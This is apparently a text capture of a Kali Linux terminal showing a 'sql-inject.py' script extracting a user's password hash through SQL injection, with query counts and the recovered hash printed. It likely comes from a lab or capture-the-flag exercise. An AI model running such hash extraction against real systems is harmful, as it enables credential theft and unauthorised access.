 File Actions Edit View Help
(notroot㉿kali)-[~]
$ python3 sql-inject.py
> Enter a user ID to extract the password hash: 0
[-] User 0 hash length: 32
[!] 34 total queries!
[-] User 0 hash: 71232f297a57a5a743894a0e4a801fc3
[!] 239 total queries!
[-] User 0 hash: 71232f297a57a5a743894a0e4a801fc3
[!] 128 total queries!
> Enter a user ID to extract the password hash: